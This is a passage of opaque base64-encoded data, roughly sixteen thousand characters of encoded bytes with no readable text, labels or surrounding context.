AAKwdFbrxpW6qLpJDZbMCUM9b63uLQUAAMDy2Fu/X/2xEttnqGdN9UIowMezVo+tdisBcHzuUi/P
6WibMtZJp9QTp/h3Wf87ucO31a/LwHF+PQLA8tldrx/qO5RgCT1wqF8da5ACAABgqVwqwba6+8n1
7TIAW2mo71MB4Pg9sm7LCWmbNk60BnisJ6s5qQPn17tl4HgYAARgae2pn8sPz1nOB7MLDtZ3KgEA
ALA81jfWAB9WYlt967V1HxmArXCgnjTWFysBsGle+9u8c66uMzbzL7h2Y/XvZ0k5KcOtHDcDgAAs
u2+o3iQDy2as/7lWZyoBAACwHM6pd1WvVGJb3XmlvlsGYGqX1MpY36sEwObtqd+u3q7EppxwUj1p
M/+ClXqKjNMZa31XvVgJNvE1CQDLa7VurL6yulkNlu3hrLpsre4tBQAAwNJ4jgTba6hvXKsHKAFM
6ex6WvV5SgBMcr82jvU8JTbt4k1+HJ4k4aSf1791dv21EhwvA4AALL3V+sOhvl0JltADq+dc4p4O
AABgKdxal1cfVmJbnVL9FxmAqeyrXUP9NyUAprNev6bC5oy1+xX1Scfzv12rB1dfqOKkLpeAzfBi
MQA7wp76ueoFSrCEvmx3fZcMAAAAi+/8+kh+fjEPnn6wHi4DMIXT6/+pPl0JgOmcW2+o/kiJ4zfU
ygnHucb3yOl/g4rTGGv9tnqREmyGAUAAdpKvrd4kA0voBw7UWTIAAAAshV+SYNuduF4/KQOwWdfX
adX3KwEwvbEuU2FzVo5/DfBT1Jv043D9Y+qvlGCTn0cAsDOs1o0rdVF1kxosmRPGet4r63QpAAAA
Fttq/c5Qr1Ni2527Vo+TAdiMQxsrxe+nBMD0dtXzxlpX4viN9a+OrPM9amt13/X6UvWms15XqsBm
GQAEYEfZXa8f6juUYAnd/3A9b1/tkgIAAGDh/YoEc+HHr6qTZQCOx7X1KWN9ixIAW2N3vXOo31Ji
U4aO8TS/sS4czBpNadxl/S8T8EUJwI6zp36uulQJltA5967vlgEAAGCxHarnVLcose0eemr9RxmA
47GrfjRDxABbyhrgSRzTGuCVerJkk3rV7nqnDGyWAUAAdqSb6puqP1OCZTPU911XZysBAACwuM6t
91W/rsRc+C9X1xkyAMfiutpbfYUSAFvrxLo8b5zZrEeu1acezT94bd1r9BrUpAbrf5mIAUAAdqQL
6kNH3qFykxosmRNWat9a3VcKAACAxbVeP6vCXLjbSfU/ZACO1r7atat+TAmArXdWvb96uRKbdlSn
AO7aGG4/Qa7JjLcZAGQiBgAB2LF21+vH+k4lWEL3GerSfbVLCgAAgMV0Tr2yer0S22+spx+oL1IC
OBpn1DPG+lwlAGZjqEtV2LSLj7L1hVJN6nfPq3fIwBQMAAKwo+3deDf9C5Rg2Yy19/T6f5UAAABY
XEP9nApz8XFYGet/jzWoAdyRtbr7WN+nBMDsnFS/MdSHlNiUz7m2PvOO/oGr6q5jnSPVpJz+x2QM
AAKw491Uz6j+TAmW0CVrtUcGAACAxXRC/ZoXM+fGmQfra2UAPoEfqE6XAWB2HlU3jfVCJTb97HGH
pwCeUo+rTlZqMmN1hQxMxQAgADveBfWhw/WU6iY1WDK7que/su4nBQAAwOI5sz481nOVmA9j/fB1
dX8lgNuzv76k+kYlAGZvqMtU2LSn3dEvrtSTJZr0c/Y1q/V2JZiKAUAAqM6t1431nUqwhO5zuC7d
tzEMCAAAwIJZqZ9p43QItt/dVuonZAD+uX110lC/lJ/BAWyLA3Vd9S4ljt9YDztYj7i9X3tp3Wms
81WalNP/mPpnBwBA1d762aH2KcESWr13/WcZAAAAFs/uemO1X4m58eQD9SQZgI917/qe6rOUANge
l9T66DW+TVv/OGuA71yP3fgbUzlUV6rAlAwAAsDHGOtrqjcrwRL63gN1ngwAAAAL6cclmB9j/cxv
1T2UAKr216cP9f8qAbC9rAGepOFXjjXczi89RZ1J/f659TYZmJIBQAD4GKt14+G6qLpJDZbsoW1l
rOe+oj5JDQAAgMWyp17WxkmAzIf7Har/JQNwSa0M9X+qU9QA2F6rdUMO+diUsR60Vl/8sf/dVXXy
Sn25OpOy/pfJGQAEgH/m3HrdWN+pBEvoPifWpftqlxQAAACLY6hxqJ9SYq4847raKwPsbHvq66sz
lQCYG8+TYNP+yRrgU+rcse4qy6QMADI5A4AAcDv21s8OtU8JltCeM+q/yQAAALBYbqnnDPV3SsyN
YVf93JpTv2DHuq7uPzoNFGDeXFqNMmziJrcuuuRjZolW6kJVJvVHq/UWGZiaAUAA+Dg+Wl+XGzCW
0Hr9l7U6VwkAAIDFcX59ZKxfUGJ+jPWw6geVgJ1ppX6uupsSAPPjyGDV7ymxKfc/68jptmt1wlhP
kGRSl0vAFt2bAgC354L60EpdVN2sBstk2LgH/LVX1v3UAAAAWBzr9dPVbUrMlWfur/NlgJ1lfz2j
erwSAPNnrMtU2JxdR9YAj7W7urcik35+Wv/LljAACAB3YHf9wVjfoQRL6D6H63n7apcUAAAAi+Gc
elcba82YH8NKPefauo8UsDOs1acO9aNKAMyn2+r51SEljt9YT12rE6onqzHhg0O9bm+9WQm2ggFA
APgE9tbPDt4txHLafe/6XhkAAAAWyg+NtS7D/BjrjF31bCVg+R0Zhvi16i5qAMyn8+vd1XVKbMrp
67V3qK+QYlJO/2PLGAAEgKPw0frG6i1KsIT+83X1GBkAAAAWw2q9aaV+XYm588QjK0GBJTbU91Vf
ogTA3F+vnZq9Sbvqh6v7KTGdQ3WlCmwVA4AAcBQuqA8d3jjm+iY1WLKH4JWV+rXr6v5qAAAALIwf
lGD+rNSPrdVnKAHLaa3OHOu7lQCYf7fUC6uPKHH8xvpcFSb1J+fWG2RgC59HAYCjcW69rnqWEiyh
03fVZUdWmAAAADDn9tRrhtqvxHwZ605DXbqvTlIDlss1dbfqudUuNQDm3/kbw3+/oQRzxPpftpQB
QAA4Bqv1M0PtU4JlM9bZR1aYAAAAsBicAjifz9dfcHp9vxKwXE6on6kerATA4rAGmDljAJAtZQAQ
AI7RR+vrqrcowbJZr+/ZX+crAQAAMP/21DXV7yoxl77rQD1eBlgOa/Xvq3+jBMBieXddXb1PCebA
m1brj2VgKxkABIBjdEF96HA9ubpJDZbJUCsrddk19SA1AAAA5t/opLm5fcQe69KD9XApYLHtr88b
Nk7/A2DBXFS3VpcrwRw8t/k8ZMsZAASA43Buva56lhIs4UPIPU+oF9xQJ6oBAAAw3/bWVTkFcF6d
tl4vvL5OkwIW08vrniv1wrHupAbAYhrqMhXYbuvW/zIDBgAB4Dit1s94cGBJfemH6vtkAAAAmH9O
AZxrn3Fb/YIMsHguqZWT69fG+hQ1ABbX7rq+ersSbKM/O3KwDGwpA4AAsAljfX31ZiVYNkN9z/56
ghIAAADzzSmAc+9pa/WtMsBi2VM/UH2ZEgCLbaixer4SbOPnoPW/zIQBQADYhNW68XBdVN2kBsv2
TLJSv3xdfbIUAAAA880pgHPvh/fXbhlgMRyox4/1/yoBsBwO13NVYLsM1v8yIwYAAWCTzq3XjfWd
SrBsxrrnSl26VieoAQAAML+OnAL4O0rMrROGev4r6pOkgPl2bT1s3BgUGdQAWA7n1hsGK1jZHm/d
XX8gA7NgABAAJrC3fjZHOLOcHj3U/5ABAABgvg31n1SYa/c9sV74qjpVCphP19dpu+qF1d3UAFgu
63WpCmzDM9qVKjArBgABYDpPr94sA8tmrGftrycqAQAAML/21NpQr1Birn3JLbVvX+2SAubLvtp1
28ZwyGepAbB8dtXzxlpXgllar30qMCsGAAFgIqt14+G6qLpJDZbMMNQvr9WDpQAAAJhf6xunAI5K
zLXHnV4/IgPMlzPqJ6vHKwGwnHbXO1fqeiWYobev1mtlYFYMAALAhM6t11XfpQRL6B5DvWBfnSQF
AADAfNpbv19docTc+9b99UwZYD7sr/801jcpAbDcrAFmlsa6fPDmLGbIACAATGy1fnqoy5RgCR9W
vvj0+h9KAAAAzK/D9V+qQ0rMvR87UE+SAbbX/o2NLj+gBMDyO7Eur25RglkYvTGLGTMACABb4LaN
d4y+VQmW0HccsA4FAABgbp1bf1r9ihLzbdh4febXrqsvVgO2x4E6a6jnDF4vBdgRzqr3Vy9Xghnc
679jb71GCWbJDS0AbIHz6oOH68LqJjVYtueWsX71YD1ECgAAgPl0uP7LUB9SYr6NdaeVetlafaoa
MFvX1UPHurI6WQ2AHXX/ZYMXs3CF9b/MmgFAANgi59brqmcpwRK6x3pddkOdKAUAAMD8Obf+tvoR
JRbCvavfuLbuIwXMxrV1n131iup0NQB2llPqpd4ow1Y7vPEmA5gpA4AAsIVW62cG7yZiOX3pjfWD
MgAAAMynk+pHhnqHEgvh03fVNdfWvaSArbVW995V1471KWoA7DyPqpvGepESbKG/3FuvloFZMwAI
AFvshPqG6s1KsGzG+rYD9SQlAAAA5s+j6qb1+q9KLIzP2VXXvrzuKQVsjWvqbtVvVp+tBsDONdSl
KrCFrP9lWxgABIAtdmZ9+HBdVN2kBsv2nDzW/z1YD5ECAABg/ryyfq26QYmF8fkn11XX12lSwLSu
rjufUL9RPVINgJ3tQF1XvUsJtsJYV6jAdjAACAAzcG69rnqWEiyhu4/1/H11khQAAADz5ZJaH+s7
lVgoX3KofuOldScpYBpX151P2jj570w1ALik1qvLlWBqQ/3VK63/ZZsYAASAGVmtnxnqMiVYNmN9
8en1Q0oAAADMn711cKh9SizUc/bZd6kXr9UpasDm7KuTTtoY8jhLDQD+ntfr2ArrdeUlGwOmMHMG
AAFghm6rb6reqgRL6FsO1JNkAAAAmD/DximAH1FioZxbXeHEfTh+++qkM+pF1ZepAcDH2lOvGepP
lWBiV0rAdjEACAAzdF59cKyLq1vUYMkMY/3fg/UQKQAAAObL7nrnWP9TiYXz5afXi60DhmO3Vqec
XleOdYEaANye0SmATOtv3lvXy8B2MQAIADO2t36/jXfew7K5+3rtu6pOlgIAAGC+vLd+xCknC+mx
p9XatXUvKeDorNVdqpdWj1MDgI9nvX6tGpVgIldeVIdlYLsYAASAbbBaPz3W85RgCT3yTvX/yQAA
ADBfLqpb1+uZSiyesb54Vx18RX2SGnDHXl73rK5pY402AHxc59Rbh3qNEkxhsP6XbWYAEAC2yeH6
xuqtSrBsxnrm/nqyEgAAAPNlb13dxqlYLJ7POrEOrNWDpYDbt1YPOHlj9d6XqgHA0VivS1Vgs4Z6
97vrlUqwnQwAAsA2Oa8+OG4MSd2sBkv4sPPL19bDlAAAAJgvh+o/VDcqsZA+rXrVwfocKeCfOlgP
qQ5UD1cDgKN1Wz1/4xYZjt9YL7T+l+1mABAAttHe+qOhvksJltBpu2rfq+pUKQAAAObHefWOob5f
iYV1v3HjJEAnnMER++uzxo2T/x6qBgDH4vx691D7lWAzxrpCBbabAUAA2GZ76qdyY8hy+rxb6odl
AAAAmC9j/Vj1h0os7MfvntUr1upxarDTrdWeoa4f65PUAOB4WAPMJr13qIMysN0MAALAHDixnj7U
nyrBEvrm/fWvZQAAAJgfq3VoqGdkTdUiO616yVpdIgU71Vp97VBXV3dXA4DjdVK9aKiPKsHxGOtF
q9ZIMwcMAALAHDizPrxeF1U3q8GyGerZ++vTlQAAAJgfe+o11c8rseiP3H3v/rpsrU6Rg51iX+1a
qx+sfnGskxQBYDPOrA+P9VIlOB7W/zIvDAACwJzYW39UPUsJltBdhnqeFyMAAADmy031n6p3KrHY
hvrK6hWvrNPVYNmt1d1Pr5dV360GABPeT1kDzPF83vzd3WpNCeaBAUAAmCOr9dNjPU8JltAjxvrf
MgAAAMyPC+pD1dOrUY2Fd9bh+v2D9QgpWFbX1UOH+u3qfDUAmNJd6uXV+5TgWIz1okfWbUowDwwA
AsCcOVzfONTblGDZDPWNa3WxEgAAAPNjta6tflWJpfDAsQ7sry+XgmVzXe3dVb831meqAcDUjgxx
Xa4Ex2KoK1VgXhgABIA5c159cL0uqm5RgyX0iwfr02QAAACYHyfUtw/1V0osvrHuWr1krf77Wp2g
CEvwOT2s1Xeu1MvHuqciAGyVoS5TgWPw/nfXdTIwLwwAAsAc2lu/P9SzlGAJnbZeV76qTpUCAABg
PpxV71+vZyixHIaN137+c3X9Wj1YERbVWt37QL20+uHqREUA2Eq76/rq7UpwlF58Ud0qA/PCACAA
zKk99VM5Oprl9Dm31I/JAAAAMD/21suqS5VYKl9SvWZ/XSAFi+a6Orv6g6y0BmBGhhqr5yvBUfIa
LnPFACAAzLevHeptMrCEvn6t/q0MAAAAc+U/DPUOGZbKvYf6jQP1E/vqJDmYd0dW/n7LSl1bPUAR
AGbpcD1XBY7CB2+qa2RgnhgABIA5tlofGOvi6hY1WEI/d7AeLgMAAMB8OPJziK9p4/QTlscw1jNP
r+uvrU+Rg3n1yjr9QF1V/XhW/gKwDc6tN1SvV4I7MtZLLvDaLXPGACAAzLnVumGoZynBErrLWM9/
VZ0qBQAAwHxYrWvH+mklltIX7aobnMjPPNpfFxzeGLh4rBoAbLNLJeATsP6XuWMAEAAWwJ76KTeT
LKOxPvfm+gklAAAA5sdQ31X9sRJL6R7Vc9fqqoP1QDnYbmt19wP17KFeVt1HEQC220pdNta6Enwc
Hx7qahmYw2sXALAgvnaot8nAshnq6w7UVykBAAAwH1br5pX66qFuVWNpfdl6vX5/PWOsQQ62w1o9
rvrjsZ6hBgDzYne9c6WuV4KP4yWrdbMMzBsDgACwIFbrA2NdXN2iBstmrJ9dq89QAgAAYD7srj9Y
r+9TYqndbahnH6yXX1efLAezcnWdcaBeUL20ur8iAMybdWuA+TgGG9uYUwYAAWCBrNYN48YaHlg2
d6kuf2ndSQoAAID58Mr6wepaJZbbWI/ZVW9Yq+++xOtGbLED9dSTNk79u0gNAObViXV5DuTgX7rx
pHq5DMwjD3IAsGD21k/m3SUsp88+rX5KBgAAgPlwSa3v2lgF/G41ltu48Ya8H9xdr9xfX6gIUztY
n7ZWvzHWvup0RQCYZ2fV+zPoxb/0skfVTTIwjwwAAsBi+tqh3iYDy2asp6/Vv1MCAABgPpxdfz1u
PKeNauwIjx7qNfvrOWt1XznYrKvrzmt1yXq9vvpyRQBYFGNdpgL/7HPichWYVwYAAWABrdYHxro4
x4+znH7m2vpMGQAAAObD6sbpJz+qxI4xDPVV1VvW6pK1OkUSjtUltbK/vvqkekv1vdXJqgCwUDdE
9ZLqg0pw5PPho7c5FZI5ZgAQABbUat0w1LOUYAndeVfte+nG+iEAAADmwGn1n4b6PSV21vN5G4Nb
r99fT5CDo3WgztpTrxnqV3OSJAALarVurn5dCarGuur8+ogSzCsDgACwwPbUTw31QiVYQp91l/oZ
GQAAAObDI+u2w3VR9T41dpxPHerFa/WKg/UIOfh4DtZD1ur5Yx0c6wsUAWDRDXWpCpT1v8w/A4AA
sPg3nF8z1NuUYAn9+7X69zIAAADMh3PqL8a6uDqsxo503nq9dq2uWatHysHfu64++UD9xHq9sY1r
xKAKAMvgQF031F8psbMN9dGhrlKCeWYAEAAW3Gp94MgP329RgyX0c/vr82QAAACYD3vruuq/K7Gj
nVu9xiAga/XgA/XslfqzsZ5ZnawKAMvkklp38htj/eZq3agE88wAIAAsgdW6ofpuJVhCp6zUvuvr
NCkAAADmw8H6/uo3ldjxDALuUH8/+NfG4N8zqhNVAWBZWQNMdYUEzDsDgACwJPbUTw71QiVYNmM9
7FD9tBIAAADz4ZJaP1xfVf2FGrQxCPh7B+rFB+osOZbXWn32Wv1K/zj4d4IqACy7PfWaof5UiR3r
5hPrZTIw7wwAAsCSGGoc62uGepsaLJuxvnp/PV0JAACA+XBuvW+sJ1c3qUE1jPWEsV65Vn+wv57+
qjpVlsW3r3btrwvXan/1+urfZfAPgB1mrMtU2LGuPrM+LAPzzgAgACyR1frAWBdXt6jBshnqZ/bX
5ykBAAAwH/bW748bJwGOavAxPn+oX7ql/vpA/cRaPViSxbNWd1+rbzm93jLUldWqKgDsYJe6592x
LpeARWAAEACWzGrdMNZ3KcESOmWo56/VXaQAAACYD3s3BoN+SAlux93Gemb1lgN15QEDZAthf33h
/vq/1V9XP54BTgBodWMg/jVK7Di3HKrfkIFFYAAQAJbQ3vrJoV6oBEvoM6pflAEAAGB+HKz/XL1U
CT6OXWNdONb+A/UXa/WDaxvP98yJ6+r+a/Uta3X9UDcM9f9UpygDAP/IGuCdZ6irz6sPKsEiMAAI
AMv7IPI1Q71NCZbQ09bqa2UAAACYD5fU+on1b6o/UYM7MtaDqu+u3nig/mStLrEieHus1d3311ev
1UtX6u1tnPb3aGUA4PbdWs+rDimxo1whAYvCACAALKnV+kD1tKFuVYMl9JPX1ufKAAAAMB/OrA+v
1JOq96nB0RjrM6vvrd6yVtes1b9fq7srs3VeVaceqKeu1a9XfzPUr1aPq05QBwDu2Pn17qH2K7Ez
DHXr6JRzFogBQABYYnvqNWN9lxIsoVN31RVX1V2lAAAAmA+768+qr6huUYNjsKs6t/rl6r1rdcNa
XbK/vnCsQZ7NOVgP2V/PWKt9t9TfjrWvemJ1sjoAcGysAd5RH+trjhy2AgvBACAALLnV+omhXqgE
S+jTTq1fkAEAAGB+rNb11b+rRjU4DruqL6y+d6gbDtbf7K/nHKinXlN3k+cTW6tT1urctfrBtbph
vd421LOrp1anKQQAx+/EeuFQH1ViR7D+l4XiSG8A2AHG+prqEdVD1GDJXLy/9u81CAgAADA3VusF
++vTh/o+NdiMsc4Y6qvG+qoT69a1+u2hfqv6nV31O2fV+3d6o7W6y1hfONS/qs4canWsO/nsAYDp
nVkfXttYC3uxGkvttlvqJTKwSAwAAsAOsFofWKuL2ngXvvUeLJWhfuJgvWZ3/YEaAAAA82G1fuBg
PXSsr1aDKYx1UhvDbatVh6oD9bb1jaHA369+/7T63UfWbcvc4RX1SSfVo6szjwz+fVEbbf6+EwCw
tfcklw0GAJfddY+tv5OBRWIAEAB2iNW6Ya2+u/pxNVgyp4z1/OvrkWfWh+UAAADYfkON++rrzqgH
jLVXEbbCWJ8y1KdUX1X14Y1TeX6/etNYbxzrTdWb99Y7hgWbjbuu7l99+q769Oozxnp49cjqHuM/
bQAAzNB76+Wn1/uqe6mxtK6UgEVjABAAdpA99ZMHanf1JDVYJmM97LaNNcBfqQYAAMB8uKhuvaqe
dGodqB6hCDNwWrWn2jNUw5H/8mB9dK3e3MZfb6resl5/PdTfnlDvPrveM+vf6G/VPdbrvofrjJX6
pHFjkPEzqs8Y6mFj3bUM+HFMDle7ZADY+nvctbqi+no1ltKh6tdlYNEYAASAHWSoca2eXn1+9RBF
WDJPW6uDq/XzUgAAAMyHC+pD19aX7arfrh6qCNthrDu1MYT6D4OoK0f+frha21gb/O7qb6q/Gevd
w8Zft4z10XHj128can2oDx75d77/7/9dQ93jyH9317F2rdSdj6wsPqU6tbp3dZ+hzhjrk6rTD9XJ
R/63/2LIz9Afx2qoV7Rx8uUz1QCYyXX30tEA4LJaW633ysCiMQAIADvMan3gQF1cXX/kB5GwTH78
uvq9c+q1UgAAAMyHc+tvr63HHBkCvK8izKET21i5e//6x5MD/34Qb/iYf/D2hvM+9r8b+vgDfAb7
2CKvv60u2lXnDwYAAWZid11/oN5ePViN5TLU5SqwiFYkAICdZ0+9ZqzvVoIldPJKveCaupsUAAAA
8+PcettKPab6gBoAk3lXdcF59cFd9Ro5AGZj2Jjrf4ESS+fwLfViGVhEBgABYIfaUz9RvUgJltCn
nli/IAMAAMB82V2vr55U3aQGwKa9/3A9ZrX+8sg19s+r98gCMBsrdakKy2Wog+fXu5VgQa9JAMAO
vYkdq6e38YMhWCpjXbS/vkkJAACA+bJaB4Z6YnWLGgDHZ6hbx3rqufWGf/ZLv6cOwGwceXPL65VY
HqP1vywwA4AAsIOt1geGunioW9Vg2Qz1v/fXFyoBAAAwX/bUNdXTqkNqAByzsfravXXd7fyaNcAA
s3WZBEvzzXV9l/W/LDADgACww+2p14z13UqwhE4e6gXX1N2kAAAAmC+r9evVV1aH1QA4Jt+1p557
e78wGgAEmKlDddlY60osvqFeeXb9tRIsKgOAAEB76ieGeqESLKGHnlD/RwYAAID5s1pXVF/bxmlW
AHxiz16tH/l4v7hev+uaCjA759U7hvptJZbCFRKwyAwAAgANNY71NdWfq8ESespa/QcZAAAA5s9q
/cpQX+/kFIBP6DfeU998R//AufW+6u1SAczUpRIstrHWb6sXKcEiMwAIAFS1Wh9Yr6cNdasaLKEf
WatHygAAADB/9tQvDvVNObUK4HYN9aqT66KLjm5t+u8pBjA7t9TlXltb+O+zv/2Y+islWGQGAAGA
f3BO/d5Y360ES+jk6oqX1z2lAAAAmD+r9ezq65wECPAv/NHN9fhH1U1H+c+/RjKA2Xls/V31ciUW
11CXq8CiMwAIAPwTe+onhnqhEiyhTz65fmWsQQoAAID5s1q/lCFAgI/15sN1/pHhkqMyOAEQYObG
ukyFxf3wDfXrMrDoDAACAP/EUOOu+trqz9VgCT3+QD1TBgAAgPm0t/7vysbPJQ6rAexwb672nFt/
eyz/o1vqta6hALN1cr1kqA8psXiGevXueqcSLDoDgADAv3BWvX+oi4e6VQ2W0A8fqH8lAwAAwHza
U7881pOrW9QAdqKh3rFe56/W3xzr//b8+shQf6IiwOwcWdP+60osntH6X5aEAUAA4HbtqddU36ME
S+jE6vnX1r2kgP+/vTuP9/uuC3z/+p6kC/taVkVlQEFRB8VhKKXNSVKKFRxwxgpXRQXFuc6MODMO
wjhe4lw3ZkZQ7zheETd2WspWbtnanBSKsomjkkAhOV1o2QpNS1vaJjnne/84CQTskqRn/Z3n8/H4
PX5pmpzz/b2+v/Nbct7n8wEAgNVpc711qGcM9RU1gHXmygM1vaUuP9YPMNoGGGDZzdVrVFhzxgP1
JhmYBAYAAYDbdFr9XvVmJZi4d3T1sA31F2MNagAAAKxOm+od1VOq69QA1oOhvjBVT95as3fm44wL
P9wNwDL6Ul3YMazcyor6wOl1hQxMAgOAAMBtGmqsnlNdqgYT6KkX1S/JAAAAsHptqvfN1+bqajWA
CffFsbacVh+/sx9ogwFAgGV3Vs1Vb1Bi7RjrjSowKQwAAgC3a7quna9nDrVPDSbwzd1LttfjlQAA
AFi9ttRHq1Ory9QAJtS1U/Xk6frYYnyw+fqH6iZZAZbXYBvgtWQcbP/LBDEACADcoS31obF+RQkm
0HFDveGddV8pAAAAVq/p+sSGOrn6WzWASTLUl8d6ymmL+Pg2XQdaGJ4GYBltWliB9VNKrAkfmfYD
RkwQA4AAwJG+afn96s1KMIG+5YR65ViDFAAAAKvXqfXZhaveoQYwIa4d64zN9cEl+Ni2AQZYGa+V
YPUb6hwVmCQGAAGAI30hPFbPqS5Vgwn0QzvqP8gAAACwuk3XDdUPV69QA1jj9g4L2/5+YCk++GgA
EGClvHrhYZjVbM72v0wYA4AAwBGbrmvn65lD7VODCfTbO+oJMgAAAKxu03VgUz2v+k01gDXq89Wp
m5ZwSG+oD8kMsCKvVXcPhrBXtaE+uqX2KMEkMQAIAByVLQv/cPRCJZhAx431hpm6vxQAAACr21Dj
dP2X6pnVTYoAa8jnxtoyXR9byk+yaWGw4UtyAyy/sV6nwqo+P7b/ZeIYAAQAjtpp9XvVW5RgAn1z
9edjDVIAAACsftP1hurJ1dVqAGvA7qk6eXPtXOpPNCxsP/kRyQFWxOurORlWp6k6VwUm8H4NAHB0
Dv7j0c9Ul6rBBHrqRfXLMgAAAKwN03XxVD1+qF1qAKvYx/bXaact47+pjrYBBlip16efq7YrsSr9
7Wn1KRmYNAYAAYBjffNy7Xw9c6h9ajBpxvrN7fVEJQAAANaG0+rS/XVy9Q41gNVmqPceqFOeXJ9Z
zs87VR9WH2DFvEaCVcnqf0wkA4AAwDHbsvATpC9Uggl03FCvn6n7SwEAALA2nF7Xbaofql441rwi
wCrx9uPrKafXdcv9iW+pD8oPsDKOqzcN9RUlVh0DgEwkA4AAwJ1yWv1e9VYlmEDfNNRfjjVIAQAA
sDYMNU7XS6qzqusVAVbYn1bPOLluWolPfkZ9YagrnAaA5XfKwmvRtyuxqvzDdH1CBiaRAUAA4E4Z
aqx+urpUDSbNWGfuqBcoAQAAsLZsrnPH+oHq42oAK2Csfn26fna6DqzwgXzI6QBYGfP1WhVWj6HO
UYFJZQAQALjTpuvasZ411D41mEC/MVOnyAAAALC2bK5LqpOr89QAlstQ+4b6qenathqOZ6wPOysA
K+OL9Y6hrlFidThg+18mmAFAAGBRbK4PzteLlGACbaxe9946SQoAAIC1Zbqu3VT/ovqlar8iwBK7
fqx/saletVoOaMoAIMCKOWth4Yw3KrEq7Nxau2RgUhkABAAWzXS9rHqrEkygb5qrV27z+hkAAGDN
GWqcrt8fa7r6tCLAEj3WzI71hOl652o6ro31kbHmnSGAlTFXr1FhVTCIyUTzDUwAYNEMNVY/XV2q
BhPoKZvqV2QAAABYmzbX++fqsUOdrwawyN5/Sz1hc+1cbQd2Sl0/1MedIoAVew36vuoyJVbWWOeo
wCQzAAgALKrpunasZw0Ly5rDpL1B/K8X1qlKAAAArE1b60un1VOrF2ZLYGBxvOLq2nxGfWEVH6Nt
gAFWyMHFM96gxIr6xGoc0ofFZAAQAFh0m+uD8/UiJZhAG6fqDTP1ICkAAADWpoNbAr+kOnmoTyoC
HKO56oXT9XNnrfIfhh4NAAKs9BPGa1VY0edBq/8x8QwAAgBLYrpeVr1VCSbQg4b6y21eSwMAAKxp
0/WRW+r7xvoTNYCj9MXqKQeHiVe9oT7klAGsnK3199U/KLFizpWASeeblgDAkji4pPlPV5eqwaQZ
68mnWeUSAABgzTujbtxcz6ue0cJAD8DtGuqj1Q9M1wVr5ZjvUX9X3ezsAawoqwCuzPP2JzcvPA/C
RDMACAAsmem6dqxnVfvVYAL9+kxtkgEAAGDtm6637K/vHep8NYDbMtTLv1InT9dla+m4H7fw77OG
HwBW0IGFAcBRieU1b/U/1gkDgADAktpcHxzqV5RgAm2oXntBPVAKAACAte/J9ZlN9UPVz1TXKgIc
5qaxnrupfv7MumUt3oDRNsAAK+r0uqK6WInltaHOUYH1wAAgALDkTqvfq96sBBPowRvqdWcvDAMC
AAAwAabrL6pHV29VA6guGesJm+vP1vKNmKoPO5UAK842wMtoqNnT6m+VYD0wAAgALMcL7HFjPbe6
XA0m0PT961dlAAAAmKA3evW56Xr6UM/JaoCwnv3lvvr+zROwfe68FQABVtxcnTPUPiWWx2j1P9YR
A4AAwLJ4Uu2dr7O8sWFCvXhHnS4DAADAZNlUf149eqxXqQHryk1DPW+6fvqMunESbtB0fTIDzQAr
amt9aax3KbE8DACynhgABACWzZb60Hy9SAkmzVBTY71yph6kBgAAwGSZrs9trmdXTxvqCkVg4n1k
rMduqj+ZpBs11Fh9xOkFWHGvkWBZXDpdH5WB9cIAIACwrKbrZdVblGACPah63dm1QQoAAIDJM11v
v74eXb2kmlMEJs5c9ZKr64mb65JJvIFjfdhpBlhxb62uk2HJn/PeeHD4HdYFA4AAwLIaatxYz6ku
V4MJtOmk+jUZAAAAJtPT6ivT9cKxHl99UBGYGHuGetJ0vfCs2jepN3KoDznVACtrum4eFoYAWVrn
SsB6YgAQAFh2T6q91TOr/Wowacb6te21RQkAAIDJtbn+ZlM9YVj4IcfPKwJr1jjUy6t/uqn+etJv
7LwVAAFWhTnbAC+poa6YNvTOOmMAEABYEdP1gepFSjCBbyynpuq1766HqAEAADDR7//GTfXn++qf
VL8+TPCqYTChLquevKl+frpuWA83eEtd1cIFgBX0pbqw+pwSS2Osc2z/y3pjABAAWDGb6qVDvU0J
JvDN5QOOq1efXRvUAAAAmGxn1I3TtW2+vq+6QBFY3caaH+v/2VePmV6fX7NWAQRYYWfVXPUGJZbG
YPtf1iEDgADASr4AH2+un6kuV4MJNH3/erEMAAAA68Pm2jldpw91ZrVTEViVLhnqtM31i2fUjesx
wGBLRIBVYb5eq8KSuPK0hV3IYF0xAAgArKin1DXVM6v9ajCBfnVHnS4DAADA+rGp3nF1fe9YP5+t
3WC1uKn6tZvqe6fr4vUcYrQCIMCqsGVhIPtTSiy6c23/y3pkABAAWHHT9YGxXqgEk2ZYeL396nfX
Q9QAAABYP86quc318uqRY/3f1Q2qwIp5x3x993T9xpl1ixx9JIMRACtuW00NdYISi+6NErAeGQAE
AFaF6XrZUG9Tgkkz1gOOq9eeXRvUAAAAWF+m64bN9X/tq39S/V51syqwbK6sfnS6ztxSe+T46uPS
tdUnlQBYWZvqtLEepsTiGeozF9VfKcF6ZAAQAFgtL8rHDfXT1aVqMIFOO6l+XQYAAID16Yz6wnT9
++qRQ/1BViGDpXRT9ZLj6junrQJ0q8aFbScBWNnH4mersLjm69xtNa8E65EBQABg1XhS7a3+j2q/
Gkzgm/kXba8zlAAAAFi/puvKTfX8ufrOoV5ZHVAFFs1YveFAPWq6XnhKXS/JrZuqD6sAsHLOq7tW
/1KJRXeuBKzj13cAAKvHdH2gepESTJqhpoZ61YX1UDUAAADWt601u6l+aq6+Y6w/GWqfKnDshoUV
7U6drmeeXlcocvvmrQAIsKLuXs+o7qHEovrcF+tiGVivDAACAKvOpnpp9RYlmEAnTdUbP1LHSQEA
AMDWmt1czztQD6teMtRXVIGjcslQZ51W/3zaN/2P2M31v7MVOcCKGWz/uxTOPavmZGC9MgAIAKzG
Nz7jLfXc6nI1mED//Pr6rzIAAABwyNb6/HS98Jb6tup3qmtVgds21GfG+vnqMZvqnGFh+1+O0JkL
w3//oATA8nt3PWSsLUos+msD2/+yrhkABABWpafUNdUzq/1qMGnGesGO+kElAAAAONwZ9YXpelH1
zWM9f6hZVeBrhvpC9Z+ur0durpdP1wFVjs1YH1YBYPkdXz9ebVBicV8ffKHeqwTrmQFAAGDVmq4P
VP9ZCSbwzehU9eoL61vUAAAA4BtN1w2b6w921COH+uHq/aqwzn2x+vWv1COn6388zXbZd9pQH1IB
YPmN9ZMqLHrTN9n+l/XOACAAsKptqt+tzlOCCXxDet+pes1MbVQDAACAW7Ot5jfVedN1SvWE6tUt
bN0J68Xnql/eV986XdvOrC9LsjisAAiw/C6qx1bfrcSis/0v654BQABgVRtq3Fg/VV2mBhPoidVv
